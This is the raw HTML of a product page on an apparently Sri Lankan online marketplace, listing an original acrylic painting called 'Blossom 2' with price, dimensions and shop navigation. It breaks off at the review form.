		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-913e4db"></div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="container">
			        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://gewattha.com" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="" itemprop="item"><span itemprop="name"></span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" itemprop="item"><span itemprop="name">Art කලා</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/painting-%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%bb%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/" itemprop="item"><span itemprop="name">Painting - පින්තාරු කිරීම</span><meta itemprop="position" content="4"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/shop/blossom-2/" itemprop="item"><span itemprop="name">&#8216;Blossom 2&#8217;</span><meta itemprop="position" content="5"></a>
		</li>
	        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-45604" class="mf-single-product mf-product-layout-1 mf-has-buy-now product type-product post-45604 status-publish first instock product_cat-art- product_cat-painting-- product_tag-art product_tag-acrylic-painting product_tag-arts product_tag-drawing product_tag-painting product_tag-wall-art product_tag-wall-decoration has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">


	<div class="mf-product-detail">
		
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">&#8216;Blossom 2&#8217;</h1>
                <ul class="entry-meta">
					            <li class="meta-sku">
				SKU:                <span class="meta-value">
                    45604                </span>
            </li>
		
                </ul>
            </div>
			<div class="social-links"><a class="share-facebook martfury-facebook" title="&#8216;Blossom 2&#8217;" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgewattha.com%2Fshop%2Fblossom-2%2F" target="_blank"><i class="ion-social-facebook"></i></a><a class="share-twitter martfury-twitter" href="https://twitter.com/intent/tweet?text=&#8216;Blossom 2&#8217;&url=https%3A%2F%2Fgewattha.com%2Fshop%2Fblossom-2%2F" title="%26%238216%3BBlossom+2%26%238217%3B" target="_blank"><i class="ion-social-twitter"></i></a><a class="share-google-plus martfury-google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fgewattha.com%2Fshop%2Fblossom-2%2F" title="&#8216;Blossom 2&#8217;" target="_blank"><i class="ion-social-googleplus"></i></a><a class="share-linkedin martfury-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgewattha.com%2Fshop%2Fblossom-2%2F&title=&#8216;Blossom 2&#8217;" title="%26%238216%3BBlossom+2%26%238217%3B" target="_blank"><i class="ion-social-linkedin"></i></a><a class="share-vkontakte martfury-vkontakte" href="http://vk.com/share.php?url=https%3A%2F%2Fgewattha.com%2Fshop%2Fblossom-2%2F&title=&#8216;Blossom 2&#8217;&image=https%3A%2F%2Fgewattha.com%2Fwp-content%2Fuploads%2F2021%2F12%2Fphoto_2021-10-04_23-46-15.jpg" title="%26%238216%3BBlossom+2%26%238217%3B" target="_blank"><i class="fa fa-vk"></i></a><a class="share-pinterest martfury-pinterest" href="http://pinterest.com/pin/create/button?media=https%3A%2F%2Fgewattha.com%2Fwp-content%2Fuploads%2F2021%2F12%2Fphoto_2021-10-04_23-46-15.jpg&url=https%3A%2F%2Fgewattha.com%2Fshop%2Fblossom-2%2F&description=&#8216;Blossom 2&#8217;" title="%26%238216%3BBlossom+2%26%238217%3B" target="_blank"><i class="ion-social-pinterest"></i></a><a class="share-whatsapp martfury-whatsapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fgewattha.com%2Fshop%2Fblossom-2%2F" title="&#8216;Blossom 2&#8217;" target="_blank"><i class="ion-social-whatsapp"></i></a><a class="share-email martfury-email" href="mailto:?subject=&#8216;Blossom 2&#8217;&body=https%3A%2F%2Fgewattha.com%2Fshop%2Fblossom-2%2F" title="&#8216;Blossom 2&#8217;" target="_blank"><i class="ion-email"></i></a></div>		        </div>
		
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images "
     data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-10-04_23-46-15-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-10-04_23-46-15-100x100.jpg 100w, https://gewattha.com/wp-content/uploads/2021/12/photo_2021-10-04_23-46-15-150x150.jpg 150w" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-10-04_23-46-15.jpg"><img width="300" height="175" src="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-10-04_23-46-15.jpg" class="wp-post-image" alt="" title="photo_2021-10-04_23-46-15" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-10-04_23-46-15.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-10-04_23-46-15.jpg" data-large_image_width="300" data-large_image_height="175" decoding="async" /></a></div><div data-thumb="https://gewattha.com/wp-content/uploads/2021/12/rESHO-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2021/12/rESHO.jpg"><img width="300" height="225" src="https://gewattha.com/wp-content/uploads/2021/12/rESHO.jpg" class="attachment-shop_single size-shop_single" alt="" title="rESHO" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2021/12/rESHO.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2021/12/rESHO.jpg" data-large_image_width="300" data-large_image_height="225" decoding="async" /></a></div><div data-thumb="https://gewattha.com/wp-content/uploads/2021/12/resho-2-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://gewattha.com/wp-content/uploads/2021/12/resho-2.jpg"><img loading="lazy" width="300" height="208" src="https://gewattha.com/wp-content/uploads/2021/12/resho-2.jpg" class="attachment-shop_single size-shop_single" alt="" title="resho-2" data-caption="" data-src="https://gewattha.com/wp-content/uploads/2021/12/resho-2.jpg" data-large_image="https://gewattha.com/wp-content/uploads/2021/12/resho-2.jpg" data-large_image_width="300" data-large_image_height="208" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/resho-2.jpg 300w, https://gewattha.com/wp-content/uploads/2021/12/resho-2-220x154.jpg 220w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>    </figure>
					<div class="product-degree-images"><i class="icon-camera-flip"></i><span class="number">360<small>0</small></span>
			</div>
			    <div class="product-image-ms ms-image-zoom">Roll over image to zoom in</div>
    <div class="product-image-ms ms-image-view hide">Click to open expanded view</div>
</div>

		<div class="summary entry-summary">

			<p class="price"><span class="woocs_price_code" data-product-id="45604"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.84</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.50</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">3,250.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">39.44&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;16.05</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;77.97</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;9.92</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;8.44</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div> <span class="sale">(-6%)</span></p>
<div class="mf-summary-header"> <div class="mf-summary-meta"><p class="stock in-stock"><label>Status:</label>In stock</p>
</div></div><div class="woocommerce-product-details__short-description">
	<p>Original acrylic painting on canvas</p>
</div>

	
	<form class="cart" action="https://gewattha.com/shop/blossom-2/" method="post" enctype='multipart/form-data'>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f7de5e73f6">&#039;Blossom 2&#039; quantity</label>
	<label class="label"
               for="quantity_696f7de5e73f6">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696f7de5e73f6"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

		<button type="submit" name="add-to-cart" value="45604" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="actions-button"><button class="buy_now_button button">Buy Now</button><div class="mf-wishlist-button"><a href="?add-to-wishlist=45604" data-quantity="1" data-product_id="45604"  data-product-title="&#039;Blossom 2&#039;" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;&#039;Blossom 2&#039;&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div><div class="mf-compare-button"><a href="?add_to_compare=45604" data-product_id="45604" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;&#039;Blossom 2&#039;&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="'Blossom 2'">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div>	</form>

			<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-45604 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
     data-fragment-ref="45604"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:45604,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=45604" data-rel="tooltip"
       data-product-id="45604" data-product-type="simple"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="&#039;Blossom 2&#039;" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="0" data-product="45604" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<a href="https://gewattha.com?action=yith-woocompare-add-product&id=45604&lang=en" class="compare button" data-product_id="45604" rel="nofollow">Compare</a><div class="product_meta">

	
	
        <span class="sku_wrapper">
            <strong>SKU: </strong>
            <span class="sku">
                45604            </span>
        </span>

	
	
	<span class="posted_in"><strong>Categories: </strong><a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" rel="tag">Art කලා</a>, <a href="https://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/painting-%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%bb%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/" rel="tag">Painting - පින්තාරු කිරීම</a></span>
	<span class="tagged_as"><strong>Tags: </strong><a href="https://gewattha.com/product-tag/art/" rel="tag">#art</a>, <a href="https://gewattha.com/product-tag/acrylic-painting/" rel="tag">acrylic painting</a>, <a href="https://gewattha.com/product-tag/arts/" rel="tag">arts</a>, <a href="https://gewattha.com/product-tag/drawing/" rel="tag">drawing</a>, <a href="https://gewattha.com/product-tag/painting/" rel="tag">painting</a>, <a href="https://gewattha.com/product-tag/wall-art/" rel="tag">wall art</a>, <a href="https://gewattha.com/product-tag/wall-decoration/" rel="tag">wall decoration</a></span>
	
</div>

		</div>
		<!-- .summary -->
	</div>
	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description"
                        role="tab" aria-controls="tab-description">
                        <a href="#tab-description">Description</a>
                    </li>
				                    <li class="additional_information_tab" id="tab-title-additional_information"
                        role="tab" aria-controls="tab-additional_information">
                        <a href="#tab-additional_information">Specification</a>
                    </li>
				                    <li class="reviews_tab" id="tab-title-reviews"
                        role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">Reviews (0)</a>
                    </li>
				                    <li class="desc_tab_tab" id="tab-title-desc_tab"
                        role="tab" aria-controls="tab-desc_tab">
                        <a href="#tab-desc_tab">FAQ</a>
                    </li>
				                    <li class="wcfm_product_multivendor_tab_tab" id="tab-title-wcfm_product_multivendor_tab"
                        role="tab" aria-controls="tab-wcfm_product_multivendor_tab">
                        <a href="#tab-wcfm_product_multivendor_tab">More Offers</a>
                    </li>
				                    <li class="wcfm_policies_tab_tab" id="tab-title-wcfm_policies_tab"
                        role="tab" aria-controls="tab-wcfm_policies_tab">
                        <a href="#tab-wcfm_policies_tab">Store Policies</a>
                    </li>
				                    <li class="wcfm_enquiry_tab_tab" id="tab-title-wcfm_enquiry_tab"
                        role="tab" aria-controls="tab-wcfm_enquiry_tab">
                        <a href="#tab-wcfm_enquiry_tab">Inquiries</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<p>Original acrylic medium painting on canvas, with protective coating for increased durability.</p>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab"
                     id="tab-additional_information" role="tabpanel"
                     aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">60 &times; 40 cm</td>
		</tr>
	</table>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab"
                     id="tab-reviews" role="tabpanel"
                     aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div class="mf-product-rating row">
				<div class="col-md-12 col-sm-12 col-xs-12 col-review_form">
			
				<div id="review_form_wrapper">
					<div id="review_form">
							<div id="respond" class="comment-respond">
